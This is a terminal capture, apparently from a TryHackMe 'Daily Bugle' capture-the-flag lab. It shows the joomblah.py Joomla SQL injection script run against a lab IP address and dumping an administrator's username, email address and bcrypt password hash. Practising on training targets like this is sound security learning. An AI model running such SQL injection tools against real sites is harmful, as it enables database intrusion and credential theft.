 ┌──(root㉿kali)-[~/tryhackme/daily-bugle]
└─# python joomblah.py http://10.10.139.115/
[-] Fetching CSRF token
[-] Testing SQLi
 -  Found table: fb9j5_users
 -  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
 -  Extracting sessions from fb9j5_session
┌──(root㉿kali)-[~/tryhackme/daily-bugle]
└─#